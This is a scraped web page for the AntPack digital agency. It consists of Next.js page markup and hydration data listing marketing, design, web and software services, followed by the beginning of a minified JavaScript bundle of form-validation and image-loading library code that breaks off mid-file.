width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-arrow-right" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M8 12h8"></path><path d="m12 16 4-4-4-4"></path></svg></div></a><a target="_blank" rel="noopener noreferrer" class="block min-w-[101px] p-2 pb-4 rounded-sm border border-black/60 md:min-w-[138px] dark:border-white/60 hover:bg-black/10 dark:hover:bg-white/10" href="https://www.hermano.com.co/"><img alt="Company of the colony https://www.hermano.com.co/" loading="lazy" width="85" height="36" decoding="async" data-nimg="1" class="w-full h-auto max-w-[85px] max-h-[36px] mb-3.5 invert-0 dark:invert" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_hermano_8fcffc4590.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_hermano_8fcffc4590.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_hermano_8fcffc4590.png&amp;w=256&amp;q=75"/><div class="flex items-center justify-between"><span class="text-sm font-bold uppercase">Go to page</span><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-arrow-right" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M8 12h8"></path><path d="m12 16 4-4-4-4"></path></svg></div></a></div></div><figure class="hidden w-full h-full lg:max-w-[764px] lg:max-h-[430px] md:block"><video loop="" muted="" autoPlay="" playsInline="" disablePictureInPicture="" src="https://cms.antpack.co/uploads/video_stagwell_d30c1cf5b1.mp4" class="w-full h-full rounded-sm object-cover"></video></figure></div></div></div></div></div></div><!--/$--><div id="_rht_toaster" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-a532eeccf4eb31d6.js" async=""></script><div hidden id="S:0"></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><div hidden id="S:1"></div><script>$RC("B:1","S:1")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n4:I[7555,[],\"\"]\n5:I[1295,[],\"\"]\n7:I[9665,[],\"MetadataBoundary\"]\n9:I[9665,[],\"OutletBoundary\"]\nc:I[4911,[],\"AsyncMetadataOutlet\"]\ne:I[9665,[],\"ViewportBoundary\"]\n10:I[6614,[],\"\"]\n11:I[9543,[\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"345\",\"static/chunks/app/not-found-e60164ff4857979c.js\"],\"default\"]\n12:I[3568,[\"568\",\"static/chunks/568-ab68ad3a1dcd1db7.js\",\"177\",\"static/chunks/app/layout-af782ba486747270.js\"],\"Toaster\"]\n13:\"$Sreact.suspense\"\n14:I[4911,[],\"AsyncMetadata\"]\n16:I[6178,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"I18nProviderClient\"]\n17:I[6033,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"InitServiceCatalog\"]\n18:I[4363,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/"])</script><script>self.__next_f.push([1,"chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"SyncServicesOnLangChange\"]\n19:I[6576,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"WrapperStorage\"]\n1a:I[6729,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"Body\"]\n1c:I[1879,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"366\",\"static/chunks/366-d54b9c519d09ab6d.js\",\"145\",\"static/chunks/app/%5Blocale%5D/"])</script><script>self.__next_f.push([1,"%5Bservice%5D/page-b6428c08b2019090.js\"],\"ErrorSection\"]\n1d:I[2212,[\"831\",\"static/chunks/bd904a5c-d151476e29632d36.js\",\"367\",\"static/chunks/b536a0f1-b5832076f0922752.js\",\"592\",\"static/chunks/c15bf2b0-d67976aba37a88f8.js\",\"20\",\"static/chunks/20-ce125fbf4c765bed.js\",\"275\",\"static/chunks/275-48165aaa6301cd18.js\",\"307\",\"static/chunks/307-ee7fd2364626fd56.js\",\"318\",\"static/chunks/318-515715a9c8b13e70.js\",\"411\",\"static/chunks/411-df6c70e7746206bb.js\",\"803\",\"static/chunks/803-fe034aca2ca1245a.js\",\"558\",\"static/chunks/558-f702cc889ad02319.js\",\"824\",\"static/chunks/824-89a18e8d26b2a3f9.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js\"],\"TheColonyButton\"]\n:HL[\"/_next/static/media/029abd15962dcaa9-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/121b151d9a847464-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/1be70e5d1633654c-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/576f70db9372ccf1-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/8217b72e075de375-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/a1076cdc923a5233-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/a12eb4fba1f8988d-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/c60efc8fe4db632a-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/ddc3197135151648-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/css/6e6d8b71d5c6129e.css\",\"style\"]\n:HL[\"/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"/_next/static/css/9ab13b8d75763815.css\",\"style\"]\n0:{\"P\":null,\"b\":\"uPS8CG7py82b-N0rtou8z\",\"p\":\"\",\"c\":[\"\",\"en\",\"ourcraft\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[[\"service\",\"ourcraft\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6e6d8b71d5c6129e.css\",\"pr"])</script><script>self.__next_f.push([1,"ecedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ab13b8d75763815.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[[\"service\",\"ourcraft\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],null,[\"$\",\"$L9\",null,{\"children\":[\"$La\",\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"es8mtH07PAhA9D9iC1wga\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n2:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/animatedImages/intro_eng_dark_desk_frames/intro_eng_dark_desk_frame_001.webp\",\"as\":\"image\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/animatedImages/intro_eng_light_desk_frames/intro_eng_light_desk_frame_001.webp\",\"as\":\"image\"}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased __variable_d83907 __variable_a30cb2\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound"])</script><script>self.__next_f.push([1,"\":[[\"$\",\"$L11\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L12\",null,{\"position\":\"bottom-right\"}]]}]]}]\n8:[\"$\",\"$13\",null,{\"fallback\":null,\"children\":[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]}]\nb:null\n"])</script><script>self.__next_f.push([1,"3:[\"$\",\"$L16\",null,{\"locale\":\"en\",\"children\":[[\"$\",\"$L17\",null,{\"services\":[{\"id\":71,\"documentId\":\"gqtp2iqnpt14efpx763txt4n\",\"title\":\"Marketing\",\"slug\":\"marketing\",\"titleDescription\":\"What do we offer you?\",\"subtitle\":\"## **From idea to conversion:** we connect brands with real audiences.\",\"description\":\"We combine science, data, and creativity to design digital marketing strategies that deliver visible results in a short time.\",\"createdAt\":\"2025-07-15T16:19:09.126Z\",\"updatedAt\":\"2025-08-21T20:30:15.630Z\",\"publishedAt\":\"2025-08-21T20:30:15.724Z\",\"locale\":\"en\",\"image\":{\"id\":175,\"documentId\":\"lkrbzdpiit380ahg1xzn54x7\",\"name\":\"Marketing_Dark_Loop.gif\",\"url\":\"/uploads/Marketing_Dark_Loop_bde7df1071.gif\",\"alternativeText\":null},\"items\":[{\"id\":335,\"title\":\"SEO\",\"content\":\"Attract those looking for what you offer. Technical SEO for faster speed, enhanced security, and measurable results.\"},{\"id\":336,\"title\":\"Data Strategy \u0026 Analytics\",\"content\":\"We boost your e-commerce with a store that converts and connects—whether starting from scratch or enhancing your existing platform.\"},{\"id\":337,\"title\":\"Paid Media\",\"content\":\"Expand your market and visibility with our Paid Media (SEM) and Growth Hacking strategy. Clear results that drive your business forward.\"},{\"id\":338,\"title\":\"Social Media\",\"content\":\"Your brand has a voice—we amplify it. Community management that builds authentic connections and drives business growth through engagement, loyalty, and long-term impact.\"},{\"id\":339,\"title\":\"Content and Copy\",\"content\":\"Content that attracts and copy that sells—everything aligned with your brand’s authentic voice for measurable results.\"},{\"id\":340,\"title\":\"CRM\",\"content\":\"Manage and strengthen every interaction with a smart CRM that drives sales and loyalty—designed for your business.\"},{\"id\":341,\"title\":\"Why AntPack? What sets us apart\",\"content\":\"Strategies that grow with you—adapting to your market and customers so your brand stays current and relevant.\"}]},{\"id\":72,\"documentId\":\"y1nrrj1damkv1kbxrl54crw7\",\"title\":\"Craft\",\"slug\":\"craft\",\"titleDescription\":\"What do we offer you?\",\"subtitle\":\"## **We design experiences, not just screens:** simple, effective interactions.\",\"description\":\"We create visual experiences that connect with your audience and strengthen your brand identity through UX/UI design.\",\"createdAt\":\"2025-07-15T16:32:34.040Z\",\"updatedAt\":\"2025-08-21T20:35:35.397Z\",\"publishedAt\":\"2025-08-21T20:35:35.475Z\",\"locale\":\"en\",\"image\":{\"id\":176,\"documentId\":\"gsyr04tpv94w6co6qwtl5fhk\",\"name\":\"Craft_Dark_Loop.gif\",\"url\":\"/uploads/Craft_Dark_Loop_0d69cd8473.gif\",\"alternativeText\":null},\"items\":[{\"id\":342,\"title\":\"Branding\",\"content\":\"We shape your brand with a clear, consistent visual identity that connects with the people who matter most.\"},{\"id\":343,\"title\":\"UX/UI\",\"content\":\"We turn data into design decisions to create digital experiences that are functional, simple, and user-centered.\"},{\"id\":344,\"title\":\"Why AntPack? What sets us apart\",\"content\":\"We blend creativity and strategic analysis to achieve results that go beyond initial expectations.\"}]},{\"id\":74,\"documentId\":\"ujr3ei53tidqvcxqpopcdd4c\",\"title\":\"Web\",\"slug\":\"web\",\"titleDescription\":\"What do we offer you?\",\"subtitle\":\"## **Agile or nothing:** we develop webs without strings attached.\",\"description\":\"Our full-stack web development team delivers flexible, reliable results through agile methodologies, creating a unique and scalable digital experience.\",\"createdAt\":\"2025-07-15T16:05:04.975Z\",\"updatedAt\":\"2025-08-21T20:38:20.914Z\",\"publishedAt\":\"2025-08-21T20:38:21.012Z\",\"locale\":\"en\",\"image\":{\"id\":177,\"documentId\":\"wpp3rgeskpcv1qeo8iq32enz\",\"name\":\"Website_Dark_Loop.gif\",\"url\":\"/uploads/Website_Dark_Loop_08bccb01f8.gif\",\"alternativeText\":null},\"items\":[{\"id\":348,\"title\":\"Webmaster\",\"content\":\"We keep your site alive, fast, and secure—managing every technical detail so you don’t lose customers to invisible errors.\"},{\"id\":349,\"title\":\"ECommerce\",\"content\":\"We power up your e-commerce with a store that converts and connects—whether starting from scratch or enhancing your current platform.\"},{\"id\":350,\"title\":\"Headless Commerce\",\"content\":\"Separate your business logic and take the shopping experience to the next level—more flexible and personalized.\"},{\"id\":351,\"title\":\"Custom Web Development\",\"content\":\"Your business is unique. That’s why we build custom web platforms designed to meet—and exceed—your goals.\"},{\"id\":352,\"title\":\"Why AntPack? What sets us apart\",\"content\":\"We build high-quality, agile digital products. Using MVPs to validate ideas with real users and frameworks like Scrum, we deliver on time—without losing flexibility or business focus.\"}]},{\"id\":79,\"documentId\":\"amifqygou4q56cb9r9ur7aeo\",\"title\":\"Development\",\"slug\":\"development\",\"titleDescription\":\"What do we offer you?\",\"subtitle\":\"## **Your idea, our code:** custom and efficient software development.\",\"description\":\"Every project has a unique vision, which is why we create solutions that drive efficiency and success by understanding your goals and needs.\",\"createdAt\":\"2025-07-15T16:08:10.169Z\",\"updatedAt\":\"2025-08-21T21:01:10.539Z\",\"publishedAt\":\"2025-08-21T21:01:10.624Z\",\"locale\":\"en\",\"image\":{\"id\":174,\"documentId\":\"zqfz6qutljksujnxcjbehyn8\",\"name\":\"Development_Dark_Loop.gif\",\"url\":\"/uploads/Development_Dark_Loop_da553a1337.gif\",\"alternativeText\":null},\"items\":[{\"id\":370,\"title\":\"Software Development\",\"content\":\"From idea to software: we build platforms and apps aligned with your processes and goals to scale and improve your operations.\"},{\"id\":371,\"title\":\"Integrations\",\"content\":\"We connect your digital platforms with API technology for smoother operations: more efficiency, less friction, and greater competitiveness.\"},{\"id\":372,\"title\":\"Custom Development\",\"content\":\"We don’t sell code; we build solutions. We develop custom software that connects your goals with the user experience on mobile and digital platforms.\"},{\"id\":373,\"title\":\"Why AntPack? What sets us apart\",\"content\":\"From MVPs to final products, we work with agility and precision to drive your business forward with technology that makes a difference.\"}]}]}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"children\":[[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L1b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1c\",null,{}]\nf:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\na:null\n1b:[\"$\",\"$L1d\",null,{\"data\":{\"id\":10,\"documentId\":\"tvcn1qb0j896vqdlaajadrjf\",\"title\":\"WE ARE PART OF THE GROUP\",\"createdAt\":\"2025-07-25T16:57:31.692Z\",\"updatedAt\":\"2025-11-14T20:13:53.719Z\",\"publishedAt\":\"2025-11-14T20:13:53.792Z\",\"locale\":\"en\",\"subtitle\":\"## **THE BACKING THAT COUNTS:** INNOVATION \u0026 TRUST\",\"description\":\"At ANTPACK, we are part of Lo Bueno, an ecosystem of creative and strategic companies that drive brand growth worldwide. Together with partners like Stagwell, Buentipo, and Hermano, we take your business to the next level with vision, creativity, and real results.\",\"logoTitle\":{\"id\":129,\"documentId\":\"x8zgtogyhu933ixgv87l6sri\",\"name\":\"logo-lo-bueno.png\",\"url\":\"/uploads/logo_lo_bueno_0837c92ed9.png\",\"alternativeText\":null},\"video\":{\"id\":133,\"documentId\":\"ujingqoqjcqoow26txusju6q\",\"name\":\"video_stagwell.mp4\",\"url\":\"/uploads/video_stagwell_d30c1cf5b1.mp4\",\"alternativeText\":null},\"companies\":[{\"id\":28,\"urlWebsite\":\"https://www.stagwellglobal.com/\",\"logo\":{\"id\":130,\"documentId\":\"bgh82fpo7vv4sco65ppx12kc\",\"name\":\"logo-stagwell.png\",\"url\":\"/uploads/logo_stagwell_816bc671e3.png\",\"alternativeText\":null}},{\"id\":29,\"urlWebsite\":\"https://buentipo.com/\",\"logo\":{\"id\":131,\"documentId\":\"rxsh24r5zmq8p8qncu081s1k\",\"name\":\"logo-buentipo.png\",\"url\":\"/uploads/logo_buentipo_d810884b68.png\",\"alternativeText\":null}},{\"id\":30,\"urlWebsite\":\"https://www.hermano.com.co/\",\"logo\":{\"id\":132,\"documentId\":\"kh16wsu11bem9317i27luvsg\",\"name\":\"logo-hermano.png\",\"url\":\"/uploads/logo_hermano_8fcffc4590.png\",\"alternativeText\":null}}]}}]\n15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Marketing, UX, UI \u0026 Web Development Agency | AntPack\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"We design, code and market: UX/UI, graphic design, web development, software solutions, SEO, SEM, paid and AEO for brands that want impact.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\""])</script><script>self.__next_f.push([1,"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.antpack.co/en\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\nd:{\"metadata\":\"$15:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/318-515715a9c8b13e70.js
body_size: 16011
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[318],{221:(e,t,r)=>{r.d(t,{u:()=>c});var i=r(2177);let a=(e,t,r)=>{if(e&&"reportValidity"in e){let a=(0,i.Jt)(r,t);e.setCustomValidity(a&&a.message||""),e.reportValidity()}},s=(e,t)=>{for(let r in t.fields){let i=t.fields[r];i&&i.ref&&"reportValidity"in i.ref?a(i.ref,r,e):i&&i.refs&&i.refs.forEach(t=>a(t,r,e))}},l=(e,t)=>{t.shouldUseNativeValidation&&s(e,t);let r={};for(let a in e){let s=(0,i.Jt)(t.fields,a),l=Object.assign(e[a]||{},{ref:s&&s.ref});if(n(t.names||Object.keys(e),a)){let e=Object.assign({},(0,i.Jt)(r,a));(0,i.hZ)(e,"root",l),(0,i.hZ)(r,a,e)}else(0,i.hZ)(r,a,l)}return r},n=(e,t)=>{let r=o(t);return e.some(e=>o(e).match(`^${r}\\.\\d+`))};function o(e){return e.replace(/\]|\[/g,"")}var u=r(8753),d=r(3793);function f(e,t){try{var r=e()}catch(e){return t(e)}return r&&r.then?r.then(void 0,t):r}function c(e,t,r){if(void 0===r&&(r={}),"_def"in e&&"object"==typeof e._def&&"typeName"in e._def)return function(a,n,o){try{return Promise.resolve(f(function(){return Promise.resolve(e["sync"===r.mode?"parse":"parseAsync"](a,t)).then(function(e){return o.shouldUseNativeValidation&&s({},o),{errors:{},values:r.raw?Object.assign({},a):e}})},function(e){if(Array.isArray(null==e?void 0:e.issues))return{values:{},errors:l(function(e,t){for(var r={};e.length;){var a=e[0],s=a.code,l=a.message,n=a.path.join(".");if(!r[n])if("unionErrors"in a){var o=a.unionErrors[0].errors[0];r[n]={message:o.message,type:o.code}}else r[n]={message:l,type:s};if("unionErrors"in a&&a.unionErrors.forEach(function(t){return t.errors.forEach(function(t){return e.push(t)})}),t){var u=r[n].types,d=u&&u[a.code];r[n]=(0,i.Gb)(n,t,r,s,d?[].concat(d,a.message):a.message)}e.shift()}return r}(e.errors,!o.shouldUseNativeValidation&&"all"===o.criteriaMode),o)};throw e}))}catch(e){return Promise.reject(e)}};if("_zod"in e&&"object"==typeof e._zod)return function(a,n,o){try{return Promise.resolve(f(function(){return Promise.resolve(("sync"===r.mode?u.qg:u.EJ)(e,a,t)).then(function(e){return o.shouldUseNativeValidation&&s({},o),{errors:{},values:r.raw?Object.assign({},a):e}})},function(e){if(e instanceof d.a$)return{values:{},errors:l(function(e,t){for(var r={};e.length;){var a=e[0],s=a.code,l=a.message,n=a.path.join(".");if(!r[n])if("invalid_union"===a.code){var o=a.errors[0][0];r[n]={message:o.message,type:o.code}}else r[n]={message:l,type:s};if("invalid_union"===a.code&&a.errors.forEach(function(t){return t.forEach(function(t){return e.push(t)})}),t){var u=r[n].types,d=u&&u[a.code];r[n]=(0,i.Gb)(n,t,r,s,d?[].concat(d,a.message):a.message)}e.shift()}return r}(e.issues,!o.shouldUseNativeValidation&&"all"===o.criteriaMode),o)};throw e}))}catch(e){return Promise.reject(e)}};throw Error("Invalid input: not a Zod schema")}},901:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RouterContext",{enumerable:!0,get:function(){return i}});let i=r(8229)._(r(2115)).default.createContext(null)},1193:(e,t)=>{function r(e){var t;let{config:r,src:i,width:a,quality:s}=e,l=s||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(i)+"&w="+a+"&q="+l+(i.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}}),r.__next_img_default=!0;let i=r},1469:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return o},getImageProps:function(){return n}});let i=r(8229),a=r(8883),s=r(3063),l=i._(r(1193));function n(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:l.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let o=s.Image},2177:(e,t,r)=>{r.d(t,{Gb:()=>R,Jt:()=>b,Op:()=>E,as:()=>M,hZ:()=>w,mN:()=>eS,xW:()=>F});var i=r(2115),a=e=>"checkbox"===e.type,s=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var o=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!s(e),u=e=>o(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,d=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,f=(e,t)=>e.has(d(t)),c=e=>{let t=e.constructor&&e.constructor.prototype;return o(t)&&t.hasOwnProperty("isPrototypeOf")},m="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function y(e){let t,r=Array.isArray(e),i="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(!(!(m&&(e instanceof Blob||i))&&(r||o(e))))return e;else if(t=r?[]:{},r||c(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=y(e[r]));else t=e;return t}var p=e=>/^\w*$/.test(e),h=e=>void 0===e,g=e=>Array.isArray(e)?e.filter(Boolean):[],v=e=>g(e.replace(/["|']|\]/g,"").split(/\.|\[/)),b=(e,t,r)=>{if(!t||!o(e))return r;let i=(p(t)?[t]:v(t)).reduce((e,t)=>l(e)?e:e[t],e);return h(i)||i===e?h(e[t])?r:e[t]:i},_=e=>"boolean"==typeof 